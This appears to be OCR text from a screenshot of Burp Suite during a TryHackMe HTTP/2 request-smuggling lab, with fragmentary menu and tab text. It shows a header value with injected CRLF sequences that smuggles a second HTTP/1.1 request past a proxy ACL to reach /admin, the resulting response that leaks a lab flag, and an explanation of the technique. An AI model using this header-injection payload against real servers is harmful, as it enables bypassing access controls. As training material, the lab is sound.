 Activities
Burp Suite Community Edition
Mar 8 17:55
TryHackMe | Das
TryHackMe | HTT
HTTP/2 Request Sm
The Social Network
HTTP/2: The Seq
10.10.75.88:8100/st
Add-ons Manage
(404) Discord | #
Hack The Box :: H
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
rp
oject
Intruder
Repeater
View
Help
ashboard
Target
Proxy
Intruder
Repeater
Collaborator
Sequencer
Decoder
Comparer
Logger
Organizer
Extensions
Learn
Settings
3 ×
Send
Cancel
Target: https://10.10.75.88:8100
HTTP/2
equest
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be
epresented using HTTP/1 syntax. You can see full details of the
st in the inspector.
This request is kettled because:
here is a newline in this header's value: foo
ody
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
26 </div>
27 </div>
28 <p>
Your search for
29 host: app2
30 x-thm-flag: THM{not_secret_anymore}
31
32 POST /hello HTTP/1.1
33 user-agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:123.0) Gecko/20100101
Firefox/123.0
34 accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
35 accept-language: en-US,en;q=0.5
36 acc did not match any documents.
</p>
37 </form>
38 </div>
Search
0 highlights
Inspector
Back
Name
foo
Value
bar \r \n
Host: 10.10.75.88:8100
\r \n
\r \n
POST /hello HTTP/1.1 \r
\n
Content-Length: 300 \r \n
Host: 10.10.75.88:8100
See more
Decoded from: Select
Cancel
Apply changes
Inspector
Notes
ne
1,538 bytes | 217 millis
vent log (1)
All issues
Memory: 133.6MB
When the frontend sees this HTTP/2 request, it will interpret it as being directed to /hello which is allowed in the proxy's ACL. In the backend, however, the
HTTP/2 request gets split in two HTTP/1.1 requests, where the second one points to /admin . Notice the second request is purposefully unfinished, so we will
need to send the request twice to trigger the response corresponding to /admin .
Another way to understand the attack, would be to say that we are using an allowed resource, in this case /hello , to smuggle a request to a forbidden
resource, in this case /admin . From the point of view of the proxy, only a request for /hello was made, so no violations to the ACL were made. It is important
to note that the resource we request via HTTP/2 must be allowed by the ACL for this attack to work. We are effectively smuggling an invalid request over a valid